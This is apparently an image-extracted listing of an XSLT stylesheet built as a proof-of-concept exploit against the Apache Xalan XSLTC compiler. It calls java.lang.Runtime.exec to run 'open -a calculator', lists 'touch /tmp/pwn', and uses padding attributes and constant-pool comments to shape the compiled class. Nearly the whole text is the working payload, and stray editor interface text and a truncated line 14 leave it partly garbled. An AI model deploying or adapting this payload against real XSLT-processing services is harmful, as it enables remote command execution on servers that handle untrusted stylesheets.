 1 <xsl:stylesheet version="1.0" xmlns:xsl="http://www.w3.org/1999/XSL/Transform">
atC Aa ab. .* 第 1 项 共 2 项
2 <xsl:template>
3 <!-- #113 Methodref: java/lang/Runtime.getRuntime:()Ljava/lang/Runtime; -->
4 <!-- #119 Methodref: java/lang/Runtime.exec:(Ljava/lang/String;)Ljava/lang/Process; -->
5 <!-- #114 Utf8: open -a calculator -->
6 <!-- #115 String: touch /tmp/pwn -->
7 <xsl:value-of select="Runtime:exec(Runtime:getRuntime(),'open -a calculator')" xmlns:Runtime="java.lang.Runtime"/>
8 <xsl:value-of select="at:new()" xmlns:at="org.apache.xalan.xsltc.runtime.AbstractTranslet"/>
9 <!-- #132 Utf8: <init> -->
10 <AAA select="&lt;init&gt;"/>
11 <xsl:value-of select='ceiling(133829)'/>
12 <xsl:value-of select='ceiling(133830)'/>
13 <xsl:value-of select='ceiling(133831)'/>
14 <atA atB='atC' atD='atE' atF='atG' atH='atI' atJ='atK' atL='atM' atN='atO' atP='atQ' atR='atS' atT='atU' atV='atW' atX='atY' atZ='aua' aub='auc' aud='aue' auf='aug' auh='aui' auj='auk' aul='aum' aun='auo' aup='auq
15 <xsl:value-of select="es:tokenize(.)" xmlns:es="com.sun.org.apache.xalan.internal.lib.ExsltStrings"/>
16 <!-- 以上内容请勿修改 -->
17